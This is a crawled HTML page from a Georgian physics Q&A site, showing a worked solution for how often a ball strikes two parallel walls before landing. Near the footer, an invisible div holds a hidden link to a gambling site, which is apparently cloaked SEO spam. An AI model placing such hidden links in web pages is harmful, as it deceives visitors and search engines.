

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://physics.aidio.net/kitxva-pasuxi?view=question&id=71
body_size: 9970
content:
<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="en-gb" lang="en-gb" dir="ltr">
<head>
	<meta name="viewport" content="width=device-width, initial-scale=1.0" />
	<base href="https://physics.aidio.net/kitxva-pasuxi" />
	<meta http-equiv="content-type" content="text/html; charset=utf-8" />
	<meta name="generator" content="Joomla! - Open Source Content Management" />
	<title>PHYSICS - კითხვა–პასუხი</title>
	<link href="/templates/protostar/css/template.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/css/style2.0.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu.css" rel="stylesheet" type="text/css" />
	<link href="https://physics.aidio.net/modules/mod_icemegamenu/themes/default/css/default_icemegamenu-reponsive.css" rel="stylesheet" type="text/css" />
	<style type="text/css">
div.mod_search97 input[type="search"]{ width:auto; }
	</style>
	<script type="application/json" class="joomla-script-options new">{"csrf.token":"50fa9042f6aa9c80e99a26ef947d3c89","system.paths":{"root":"","base":""},"joomla.jtext":{"REQUIRED_FILL_ALL":"\u10e8\u10d4\u10d0\u10d5\u10e1\u10d4 \u10e7\u10d5\u10d4\u10da\u10d0 \u10d5\u10d4\u10da\u10d8!","E_LOGIN_AUTHENTICATE":"\u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8 \u10d3\u10d0 \u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d0\u10dc \u10ef\u10d4\u10e0 \u10d0\u10e0 \u10d2\u10d0\u10e5\u10d5\u10e1 \u10d0\u10dc\u10d2\u10d0\u10e0\u10d8\u10e8\u10d8.","REQUIRED_NAME":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_USERNAME":"\u10e8\u10d4\u10d8\u10e7\u10d5\u10d0\u10dc\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10db\u10dd\u10db\u10ee\u10db\u10d0\u10e0\u10d4\u10d1\u10da\u10d8\u10e1 \u10e1\u10d0\u10ee\u10d4\u10da\u10d8!","REQUIRED_PASSWORD":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","REQUIRED_VERIFY_PASSWORD":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10de\u10d0\u10e0\u10dd\u10da\u10d8!","PASSWORD_NOT_MATCH":"\u10de\u10d0\u10e0\u10dd\u10da\u10d8 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10de\u10d0\u10e0\u10dd\u10da\u10e1!&quot;;","REQUIRED_EMAIL":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","EMAIL_INVALID":"\u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10d5\u10d0\u10e0\u10d2\u10d8\u10e1\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0!","REQUIRED_VERIFY_EMAIL":"\u10d9\u10d8\u10d3\u10d4\u10d5 \u10e9\u10d0\u10ec\u10d4\u10e0\u10d4 \u10e8\u10d4\u10dc\u10d8 \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0l!","EMAIL_NOT_MATCH":"\u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0 \u10d0\u10e0 \u10d4\u10db\u10d7\u10ee\u10d5\u10d4\u10d5\u10d0 \u10d3\u10d0\u10db\u10dd\u10ec\u10db\u10d4\u10d1\u10e3\u10da \u10d4\u10da-\u10e4\u10dd\u10e1\u10e2\u10d0\u10e1!&quot;;","CAPTCHA_REQUIRED":"Please enter captcha key","JLIB_FORM_FIELD_INVALID":"Invalid field:&#160"},"system.keepalive":{"interval":3540000,"uri":"\/index.php\/component\/ajax\/?format=json"}}</script>
	<script src="https://cdn.jsdelivr.net/npm/mathjax@2/MathJax.js?config=TeX-MML-AM_CHTML" type="text/javascript" async="async"></script>
	<script src="/media/jui/js/jquery.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-noconflict.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/jquery-migrate.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/jui/js/bootstrap.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/templates/protostar/js/template.js" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/html5fallback.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.jscrollpane.min.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/jquery.simplemodal.js" type="text/javascript"></script>
	<script src="https://physics.aidio.net/modules/mod_bt_sociallogin/tmpl/js/default.js" type="text/javascript"></script>
	<script src="/media/system/js/core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<!--[if lt IE 9]><script src="/media/system/js/polyfill.event.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script><![endif]-->
	<script src="/media/system/js/keepalive.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-core.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/mootools-more.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/punycode.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/system/js/validate.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="/media/plg_captcha_recaptcha/js/recaptcha.min.js?11380fad5e4a91342f6cfe24e90f95c9" type="text/javascript"></script>
	<script src="https://www.google.com/recaptcha/api.js?onload=JoomlaInitReCaptcha2&render=explicit&hl=en-GB" type="text/javascript"></script>
	<script type="text/javascript">
MathJax.Hub.Config({ TeX: { extensions: ["autoload-all.js"], equationNumbers: {autoNumber: "AMS"} }, showMathMenu: false, messageStyle: "none" });;jQuery(function($) {
			 $('.hasTip').each(function() {
				var title = $(this).attr('title');
				if (title) {
					var parts = title.split('::', 2);
					var mtelement = document.id(this);
					mtelement.store('tip:title', parts[0]);
					mtelement.store('tip:text', parts[1]);
				}
			});
			var JTooltips = new Tips($('.hasTip').get(), {"maxTitleChars": 50,"fixed": false});
		});jQuery(function($){ initPopovers(); $("body").on("subform-row-add", initPopovers); function initPopovers (event, container) { $(container || document).find(".hasPopover").popover({"html": true,"trigger": "hover focus","container": "body"});} });
	</script>

				<link href='//fonts.googleapis.com/css?family=Open+Sans' rel='stylesheet' type='text/css' />
		<style type="text/css">
			h1,h2,h3,h4,h5,h6,.site-title{
				font-family: 'Open Sans', sans-serif;
			}
		</style>
				<style type="text/css">
		body.site
		{
			border-top: 3px solid #0088cc;
			background-color: #f4f6f7		}
		a
		{
			color: #0088cc;
		}
		.navbar-inner, .nav-list > .active > a, .nav-list > .active > a:hover, .dropdown-menu li > a:hover, .dropdown-menu .active > a, .dropdown-menu .active > a:hover, .nav-pills > .active > a, .nav-pills > .active > a:hover,
		.btn-primary
		{
			background: #0088cc;
		}
		.navbar-inner
		{
			-moz-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			-webkit-box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
			box-shadow: 0 1px 3px rgba(0, 0, 0, .25), inset 0 -1px 0 rgba(0, 0, 0, .1), inset 0 30px 10px rgba(0, 0, 0, .2);
		}
	</style>
		<!--[if lt IE 9]>
		<script src="/media/jui/js/html5.js"></script>
	<![endif]-->

<style type="text/css">input[name='your_name_here'] {display: none !important;}</style>

<style type="text/css">input[name='my_address'] {display: none !important;}</style>
</head>

<body class="site com_pqa view-question no-layout no-task itemid-105">

	<!-- Body -->
	<script>
  (function(i,s,o,g,r,a,m){i['GoogleAnalyticsObject']=r;i[r]=i[r]||function(){
  (i[r].q=i[r].q||[]).push(arguments)},i[r].l=1*new Date();a=s.createElement(o),
  m=s.getElementsByTagName(o)[0];a.async=1;a.src=g;m.parentNode.insertBefore(a,m)
  })(window,document,'script','//www.google-analytics.com/analytics.js','ga');

  ga('create', 'UA-30639304-1', 'auto');
  ga('send', 'pageview');

</script>	<div class="board"><div class="bimg"><img src="/templates/protostar/images/physics.png"></div></div>
	<div class="body">
		<div class="fblike">

<div class="custom"  >
	<div id="fb-root">&nbsp;</div>
<script>(function(d, s, id) {
  var js, fjs = d.getElementsByTagName(s)[0];
  if (d.getElementById(id)) return;
  js = d.createElement(s); js.id = id;
  js.src = "//connect.facebook.net/en_US/sdk.js#xfbml=1&appId=1463067167292271&version=v2.0";
  fjs.parentNode.insertBefore(js, fjs);
}(document, 'script', 'facebook-jssdk'));</script>

<div class="fb-like-box" data-href="https://www.facebook.com/physicsaidionet" data-width="100px" data-colorscheme="light" data-show-faces="false" data-header="true" data-stream="false" data-show-border="true"></div></div>
</div>
		<div class="container">
			<!-- Header -->
			<header class="header" role="banner">
				<div class="meniu"><div class="icemegamenu"><div class="ice-megamenu-toggle"><a data-toggle="collapse" data-target=".nav-collapse">Menu</a></div><div class="nav-collapse icemegamenu collapse 0 "><ul id="icemegamenu" class="meganizr mzr-slide mzr-responsive"><li id="iceMenu_101" class="iceMenuLiLevel_1"><a href="https://physics.aidio.net/" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">მთავარი</span></a></li><li id="iceMenu_103" class="iceMenuLiLevel_1 mzr-drop parent"><a class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">სახელმძღვანელო</span></a><ul class="icesubMenu icemodules sub_level_1" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_267" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/teoria" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">თეორია</span></a></li><li id="iceMenu_269" class="iceMenuLiLevel_2 mzr-drop parent"><a href="/index.php/saxelmzrvanelo/konspeqti" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კონსპექტი</span></a><ul class="icesubMenu icemodules sub_level_2" style="width:280px"><li><div style="float:left;width:280px" class="iceCols"><ul><li id="iceMenu_277" class="iceMenuLiLevel_3"><a href="/index.php/saxelmzrvanelo/konspeqti/phys-data-tbl" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკურ მონაცემთა ცხრილები</span></a></li></ul></div></li></ul></li><li id="iceMenu_275" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/termins" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ტერმინები</span></a></li><li id="iceMenu_276" class="iceMenuLiLevel_2"><a href="/index.php/saxelmzrvanelo/zogad-fiz" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ზოგადი ფიზიკა</span></a></li></ul></div></li></ul></li><li id="iceMenu_268" class="iceMenuLiLevel_1"><a href="/index.php/saintereso" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საინტერესო</span></a></li><li id="iceMenu_265" class="iceMenuLiLevel_1"><a href="/index.php/fizikosebi" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">ფიზიკოსები</span></a></li><li id="iceMenu_105" class="iceMenuLiLevel_1 active"><a href="/index.php/kitxva-pasuxi" class="icemega_active iceMenuTitle"><span class="icemega_title icemega_nosubtitle">კითხვა–პასუხი</span></a></li><li id="iceMenu_104" class="iceMenuLiLevel_1"><a href="/index.php/shesaxeb" class=" iceMenuTitle"><span class="icemega_title icemega_nosubtitle">საიტის შესახებ</span></a></li></ul></div></div>


<script type="text/javascript">
	jQuery(document).ready(function(){
		var browser_width1 = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset1 = jQuery(this).offset();
			var xwidth1 = offset1.left + jQuery(this).width();
			if(xwidth1 >= browser_width1){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
		
	})
	jQuery(window).resize(function() {
		var browser_width = jQuery(window).width();
		jQuery("#icemegamenu").find(".icesubMenu").removeClass("ice_righttoleft");
		jQuery("#icemegamenu").find(".icesubMenu").each(function(index){
			var offset = jQuery(this).offset();
			var xwidth = offset.left + jQuery(this).width();
			
			if(xwidth >= browser_width){
				jQuery(this).addClass("ice_righttoleft");
			}
		});
	});
</script></div>
				<div class="header-inner clearfix">
					<!-- <a class="brand pull-left" href="/">
						<span class="site-title" title="PHYSICS">PHYSICS</span>											</a> -->
					<div class="header-search pull-right">
						
					</div>
				</div>
			</header>
						
			<div class="row-fluid">
								<main id="content" role="main" class="span9">
					<!-- Begin Content -->
					
					<div id="system-message-container">
	</div>

					
    <div class="item_fields">
        <table class="table">
            
<tr>
			<th>შეკითხვა:</th>
			<td><p style="margin: 0px; padding: 3px; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium; line-height: normal;">მცირე ზომის ბურთი, რომელსაც ვერტიკალური მიმართულებით&nbsp;<img align="absmiddle" alt="v_{0}" src="http://latex.codecogs.com/gif.latex?v_{0}" style="margin: 0px; padding: 0px;" />&nbsp;სიჩქარე გააჩნია, იწყებს მოძრაობას ორ პარალელურ კედელს შორის სივრცეში.</p>

<p style="margin: 0px; padding: 3px; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium; line-height: normal; text-align: center;"><img alt="" src="http://physics.aidio.net/cms/files/images/m1.gif" style="margin: 0px; padding: 0px; width: 95px; height: 181px;" /></p>

<p style="margin: 0px; padding: 3px; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium; line-height: normal;">რამდენჯერ მოხვდება ბურთი კედელს მიწაზე დავარდნამდე? კედლებს შორის მანზილია&nbsp;<img align="absmiddle" alt="d" src="http://latex.codecogs.com/gif.latex?d" style="margin: 0px; padding: 0px;" />, მათი სიმაღლეა&nbsp;<img align="absmiddle" alt="L" src="http://latex.codecogs.com/gif.latex?L" style="margin: 0px; padding: 0px;" />.&nbsp;<img align="absmiddle" alt="(L&gt;&gt;d)" src="http://latex.codecogs.com/gif.latex?%28L%3E%3Ed%29" style="margin: 0px; padding: 0px;" />. ბურთის კედელთან დაჯახება ჩათვალეთ აბსოლიტურად დრეკადად.</p>
</td>
</tr>
<tr>
			<th>პასუხი:</th>
			<td><p style="margin: 0px; padding: 3px; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium; line-height: normal;">\(Ox\)&nbsp;ღერძი მივმართოთ ჰორიზონთალურად, მარცხნივ,&nbsp;\(Oy\)&nbsp;ვერტიკალურად ქვევით.&nbsp;\(Ox\)ღერძის მიმართ მოძრაობა დაჯახებიდან დაჯახებამდე თანაბარია, რადგან ამ ღერძის მიმართ, ბურთზე მოქმედი სიმძიმის ძალის გეგმილი 0-ის ტოლია. ბურთის სიჩქარის გეგმილი-&nbsp;\(v_{x}=v_{0}\)&nbsp;დაჯახების შემდეგ იცვლის მხოლოდ მიმართულებას, მოდული არ იცვლება, რადგან დაჯახება აბსოლიტურად დრეკადია. დრო ორ მომდევნო დაჯახებას შორის ტოლია&nbsp;\(t=\frac{d}{v_{0}}\).</p>

<p style="margin: 0px; padding: 3px; color: rgb(0, 0, 0); font-family: 'Times New Roman'; font-size: medium; line-height: normal;">\(O_{y}\)&nbsp;ღერძის მიმართ მოძრაობა იწყება უსაწყისო სიჩქარით&nbsp;\(a_{y}=g\)&nbsp;აჩქარებით.&nbsp;\(t\)&nbsp;დროში სხეული ვერტიკალურად დაეშვება&nbsp;\(h=\frac{gt^{2}}{2}\)&nbsp; მანძილზე. სანამ იგი გვერტიკალურად გაივლის&nbsp;\(L\)&nbsp;მანძილს, ის მოასწრებს დაეჯახოს იმდენჯერ, რამდენჯერაც&nbsp;\(h\)&nbsp;მოთავსდება&nbsp;\(L\)-ში, ანუ:&nbsp;\(n=\frac{L}{h}=\frac{2Lv_{0}^{2}}{gd^{2}}(*)\)</p>
</td>
</tr>
        </table>
    </div>
    
					
					<!-- End Content -->
				</main>
									<div id="aside" class="span3">
						<!-- Begin Right Sidebar -->
						<div class="well "><div class="search mod_search97">
	<form action="/index.php/kitxva-pasuxi" method="post" class="form-inline" role="search">
		<label for="mod-search-searchword97" class="element-invisible">ძიება</label> <input name="searchword" id="mod-search-searchword97" maxlength="200"  class="inputbox search-query input-medium" type="search" size="20" placeholder="ჩაწერე საძიებო ტექსტი" /> <button class="button btn btn-primary" onclick="this.form.searchword.focus();">მოძებნე!</button>		<input type="hidden" name="task" value="search" />
		<input type="hidden" name="option" value="com_search" />
		<input type="hidden" name="Itemid" value="105" />
	<input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1769464469"/></form>
</div>
</div><div class="well "><div id="btl">
	<!-- Panel top -->	
	<div class="btl-panel">
					<!-- Login button -->
			 <span id="btl-panel-login" class="btl-dropdown">Log in</span> 
			
			<!-- Registration button -->
						<span id="btl-panel-registration" class="btl-dropdown">Register</span>
						
			
			</div>
	<!-- content dropdown/modal box -->
	<div id="btl-content">
			
		<!-- Form login -->	
		<div id="btl-content-login" class="btl-content-block">
						
			<!-- if not integrated any component -->
						<form name="btl-formlogin" class="btl-formlogin" action="/index.php/kitxva-pasuxi" method="post">
				<div id="btl-login-in-process"></div>	
				<h3>Login to your account</h3>
									<div id="register-link">
						ჯერ არ გაქვს ანგარიში?<a href="/index.php/component/users/?view=registration&amp;Itemid=101"> დარეგისტრირდი ახლა! </a>					</div>
								
				
							<div id="social-connect">
				<div>Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D71&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
						
			
				<div class="btl-error" id="btl-login-error"></div>
				<div class="btl-field">
					<div class="btl-label">Username *</div>
					<div class="btl-input">
						<input id="btl-input-username" type="text" name="username"	/>
					</div>
				</div>
				<div class="btl-field">
					<div class="btl-label">პაროლი *</div>
					<div class="btl-input">
						<input id="btl-input-password" type="password" name="password" />
					</div>
				</div>
				<div class="clear"></div>
								<div class="btl-field">				
					<div class="btl-input" id="btl-input-remember">
						<input id="btl-checkbox-remember"  type="checkbox" name="remember"
							value="yes" />
							დამიმახსოვრე					</div>	
				</div>
				<div class="clear"></div>
								<div class="btl-buttonsubmit">
					<input type="submit" name="Submit" class="btl-buttonsubmit button" onclick="return loginAjax()" value="Log in" /> 
					<input type="hidden" name="option" value="com_users" />
					<input type="hidden" name="task" value="user.login" /> 
					<input type="hidden" name="return" id="btl-return"	value="aW5kZXgucGhwP3ZpZXc9cXVlc3Rpb25zJmlkPTcxJm9wdGlvbj1jb21fcHFhJkl0ZW1pZD0xMDU=" />
					<input type="hidden" name="50fa9042f6aa9c80e99a26ef947d3c89" value="1" />				</div>
			<input type="text" name="my_address" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1769464469.3"/></form>	
			<ul id ="bt_ul">
				<li>
					<a href="/index.php/component/users/?view=reset&amp;Itemid=101">
					დაგავიყდა შენი პაროლი?</a>
				</li>
				<li>
					<a href="/index.php/component/users/?view=remind&amp;Itemid=101">
					დაგავიყდა შე?ნი მომხმარებლის სახელი?</a>
				</li>				
			</ul>
		<!-- if integrated with one component -->
						
		</div>
		
					
		<div id="btl-content-registration"  class="btl-content-block">			
			<!-- if not integrated any component -->
						<form id="btl-form-register" name="btl-formregistration" class="btl-formregistration form-validate" onsubmit="return registerAjax();"  autocomplete="off">
					<div id="btl-register-in-process"></div>	
					<h3>Create an account</h3>
					<div id="btl-success"></div>
					<div class="bt-scroll">
						<div class="bt-scroll-inner">
						
									<div id="social-connect">
				<div align="center">Sign in using your account with:</div>
				<p align="center">
					<a href="JavaScript:newPopup('http://www.facebook.com/dialog/oauth?client_id=1463067167292271&redirect_uri=https%253A%252F%252Fphysics.aidio.net%252Fkitxva-pasuxi%253Fview%253Dquestion%2526id%253D71&state=fb&display=popup&scope=email,user_birthday,user_location,email,user_website,user_photos,user_hometown,user_about_me','უკავშირდება Facebook=ს ...',600,400);"><img alt="facebook" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/fb.png"/></a>					<a href="JavaScript:newPopup('https://accounts.google.com/o/oauth2/auth?client_id=1463067167292271&redirect_uri=https://physics.aidio.net/&state=gg&scope=https://www.googleapis.com/auth/userinfo.email+https://www.googleapis.com/auth/userinfo.profile&response_type=code','უკავშირდება Google=ს ...',600,400);"><img alt="google" src="https://physics.aidio.net//modules/mod_bt_sociallogin/tmpl/images/gg.png" /></a>									</p>
			</div>
									
						<div class="btl-note"><span>ასტერიწსით (*) მონიშნული ველების შევსება აუცილებელია.</span></div>
						<div id="btl-registration-error" class="btl-error"></div>
																																																																																			<div class="btl-field">
											<div class="btl-label">
												<label id="jform_name-lbl" for="jform_name" class="hasPopover required" title="Name" data-content="Enter your full name.">
	Name<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[name]" id="jform_name"  value="" class="required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_username-lbl" for="jform_username" class="hasPopover required" title="Username" data-content="Enter your desired username.">
	Username<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="text" name="jform[username]" id="jform_username"  value="" class="validate-username required" size="30"       required aria-required="true"      />
</div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password1-lbl" for="jform_password1" class="hasPopover required" title="Password" data-content="Enter your desired password.">
	Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password1]"
	id="jform_password1"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_password2-lbl" for="jform_password2" class="hasPopover required" title="Confirm Password" data-content="Confirm your password.">
	Confirm Password<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input
	type="password"
	name="jform[password2]"
	id="jform_password2"
	value=""
	 autocomplete="off" class="validate-password required"   size="30" maxlength="99" required aria-required="true" /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email1-lbl" for="jform_email1" class="hasPopover required" title="Email Address" data-content="Enter your email address.">
	Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email1]" class="validate-email required" id="jform_email1" value=""
 size="30"    autocomplete="email"    required aria-required="true"  /></div>
										</div>
																																																						<div class="btl-field">
											<div class="btl-label">
												<label id="jform_email2-lbl" for="jform_email2" class="hasPopover required" title="Confirm Email Address" data-content="Confirm your email address.">
	Confirm Email Address<span class="star">&#160;*</span></label>
											</div>
											<div class="btl-input"><input type="email" name="jform[email2]" class="validate-email required" id="jform_email2" value=""
 size="30"        required aria-required="true"  /></div>
										</div>
																																													
						<!-- show captcha -->
																					<div class="btl-field">
									<div class="btl-label">
										<label id="jform_captcha-lbl" for="jform_captcha" class="hasPopover required" title="Captcha" data-content="Please complete the security check.">
	Captcha<span class="star">&#160;*</span></label>
									</div>
									<div class="btl-input" style='height:150px;'><div id="jform_captcha" class=" required g-recaptcha" data-sitekey="6LeyxfkSAAAAAJTASWQyfjXwQxh7fUQFvgc46Z9B" data-theme="light" data-size="normal" data-tabindex="0" data-callback="" data-expired-callback="" data-error-callback=""></div></div>
								</div>
																			
						<div class="btl-buttonsubmit">						
							<button type="submit" class="btl-buttonsubmit validate">
								Register							
							</button>
							<!-- <input type="hidden" name="option" value="com_users" /> --> 
							<input type="hidden" name="bttask" value="register" /> 
							<input type="hidden" name="50fa9042f6aa9c80e99a26ef947d3c89" value="1" />						</div>
					</div>
					</div>
			<input type="text" name="my_address" value=""/><input type="hidden" name="3661dbb99bde9e96545c7a097a53d60e" value="1769464469.3"/></form>
			
			<!-- if  integrated any component -->
					</div>
						
				
	</div>
	<div class="clear"></div>
</div>

<script type="text/javascript">
/*<![CDATA[*/
var btlOpt = 
{
	BT_AJAX					:'https://physics.aidio.net/kitxva-pasuxi?view=question&id=71',
	BT_RETURN				:'/index.php/kitxva-pasuxi/questions/71',
	RECAPTCHA				:'recaptcha',
	LOGIN_TAGS				:'a.loginlink',
	REGISTER_TAGS			:'a.registrationlink',
	EFFECT					:'btl-dropdown',
	ALIGN					:'right',
	BG_COLOR				:'#006bb3',
	MOUSE_EVENT				:'hover',
	TEXT_COLOR				:'#ffffff',
	LB_SIZE					:'360,400',
	RB_SIZE					:'450,500'
}
if(btlOpt.ALIGN == "center"){
	BTLJ(".btl-panel").css('textAlign','center');
}else{
	BTLJ(".btl-panel").css('float',btlOpt.ALIGN);
}
BTLJ("input.btl-buttonsubmit,button.btl-buttonsubmit").css({"color":btlOpt.TEXT_COLOR,"background":btlOpt.BG_COLOR});
BTLJ("#btl .btl-panel > span").css({"color":btlOpt.TEXT_COLOR,"background-color":btlOpt.BG_COLOR,"border":btlOpt.TEXT_COLOR});
/*]]>*/
</script>
</div><div class="well "><p align="center"><a href="/index.php/kitxva-pasuxi">კითხვა–პასუხი</a></p><hr class="pqa">
	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=1785">მდინარეში გემიდან ნაპირამდე 15 კმ-ია და გემიდან უშვებენ კატერს ნაპირისაკენ, რომელიც ნაპირიდან მისვლისთანავე უკან ბრუნდება.მისი მოძრაობა გრძელდება 1სთ.კატერის სიჩქარე გემის სიჩქარეზე ორჯრ მეტია.გაიგეთ ........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=488">როდესაც მოცემული მაქვს ამოცანის პირობა, რომ რხევათა რიცხვი 8 წამში 160-ია და იპოვეთ რხევის სიხშირეო, რხევათა რიცხვი რითი აღვნიშნო-ეს ხომ იგივე არაა რაც ნიუ(ანუ სიხშირე----სიხშირე ხომ დროის ერთეულში-ერ........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=197">გამარჯობათ, ძალიან მჭირდება ამ ამოცანის პასუხი და ვერ გავიგე:(( თუ შეგიძლიათ დამეხმარეთ, მადლობა წინასწარ.&nbsp;

გლუვ ჰორიზონტალურ ზედაპირზე გადაბმულია 1 კგ და 3 კგ მასის სხეულები. განსაზღვრეთ სხეუ........<hr class='pqa'>					</a>	<a class="pqa"href="index.php/kitxva-pasuxi?view=question&id=493">როგორ იცვლება დედამიწის ხელოვნური თანამგზავრის პოტენციური ენერგია ორბიტაზე გაყვანისას?? ძალიან &nbsp;გთხოვთ დამეხმარეტ. :)))

&nbsp;
<hr class='pqa'>					</a></div>
						<!-- End Right Sidebar -->
					</div>
							</div>
		</div>
	</div>
                  <div style="display:none;visibility:hidden;opacity:0;">
  <a href="https://matadorbet.com" title="matadorbet"> </a>
</div>
	<!-- Footer -->
	<footer class="footer" role="contentinfo">
		<div class="container">
			<div class="bolo"></div>
			

<div class="custom"  >
	<script src='http://ajax.googleapis.com/ajax/libs/jquery/1.7.2/jquery.min.js' type='text/javascript'></script>
<style type="text/css">#fanback {
display:none;
background:rgba(0,0,0,0.8);
width:100%;
height:100%;
position:fixed;
top:0;
left:0;
z-index:99999;
}
#fan-exit {
width:100%;
height:100%;
}
#fanbox {
background:white;
width:180px;
height:90px;
position:absolute;
top:80%;
left:70%;
margin:-220px 0 0 -375px;
-webkit-box-shadow: inset 0 0 50px 0 #939393;
-moz-box-shadow: inset 0 0 50px 0 #939393;
box-shadow: inset 0 0 50px 0 #939393;
-webkit-border-radius: 5px;
-moz-border-radius: 5px;
border-radius: 5px;
margin: -220px 0 0 -375px;
}
#fanclose {
float:right;
cursor:pointer;
background:url(http://3.bp.blogspot.com/-NRmqfyLwBHY/T4nwHOrPSzI/AAAAAAAAAdQ/8b9O7O1q3c8/s1600/fanclose.png) repeat;
height:15px;
padding:20px;
position:relative;
padding-right:39px;
